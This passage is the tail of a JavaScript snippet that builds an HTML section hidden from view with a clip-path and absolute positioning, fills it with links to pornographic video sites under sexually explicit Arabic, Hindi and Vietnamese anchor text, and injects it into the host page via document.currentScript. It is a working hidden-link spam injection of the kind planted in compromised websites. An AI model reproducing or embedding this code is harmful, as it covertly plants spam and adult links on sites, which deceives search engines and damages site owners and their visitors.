                               <section name="Clipped" style="clip-path: inset(100%); position: absolute;">  <a href="https://www.xxxxxxxelarab.casa/video/6390-افلام-بنات-سكس-نيك-ساخن/" title="افلام بنات سكس نيك ساخن">افلام بنات سكس نيك ساخن</a> <a href="https://xnxxxxxxarab.pro/video/129-فديوهات-سكس-عربي-سكس-جيم/" title="فديوهات سكس عربي سكس جيم">فديوهات سكس عربي سكس جيم</a> <a href="https://alxxnxxxxxsex.wiki/videos/9201-فيلم-بورنو-سكس-امريكي-مترجم/" title="فيلم بورنو سكس امريكي مترجم">فيلم بورنو سكس امريكي مترجم</a>
<a href="https://www.hindisexxxxvideos.pro/video/15658-telugu-local-sex-videos-%E0%A4%97-%E0%A4%B5-%E0%A4%95-%E0%A4%A6-%E0%A4%B8-%E0%A4%AD-%E0%A4%AD-%E0%A4%A8-%E0%A4%9A-%E0%A4%9A-%E0%A4%AF-%E0%A4%B8-%E0%A4%A6-%E0%A4%B8-%E0%A4%B2-%E0%A4%A1-%E0%A4%95-%E0%A4%9A-%E0%A4%A6/" title="telugu local sex videos">telugu local sex videos</a>
<a href="https://vlxxxxvn.boats/the-loai/video-xnxx/">phim sex xnxx viet</a>
<a href="https://sexxnxx3.com/sex/video-%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d8%b3%d9%83%d8%b3-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" title="افلام سكس عربية - موك البورنو">افلام سكس عربية - موك البورنو</a> <a href="https://arxnxxxxxxxxhd.info/video/94-%D9%86%D9%8A%D9%83-%D9%85%D8%B5%D8%B1%D9%8A%D8%A7%D8%AA/" target="_blank" title="نيك مصريات">نيك مصريات</a></section>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);